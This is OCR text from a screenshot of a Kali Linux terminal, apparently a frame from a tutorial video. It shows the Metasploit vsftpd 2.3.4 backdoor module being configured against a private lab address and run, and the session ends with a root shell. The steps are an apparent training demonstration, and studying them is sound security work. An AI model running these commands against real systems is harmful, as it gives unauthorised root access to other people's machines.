 1 2 3 4 14:24
root@kali: /home/kali/Desktop/Youtube
File Actions Edit View Help
root@kali: /home/kali/Desktop/Youtube × kali@kali: ~/Desktop/Youtube ×
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.17.131
RHOSTS => 192.168.17.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > RUN
[-] Unknown command: RUN
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.17.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.17.131:21 - USER: 331 Please specify the password.
[+] 192.168.17.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.17.131:21 - UID: uid=0(root) gid=0(root)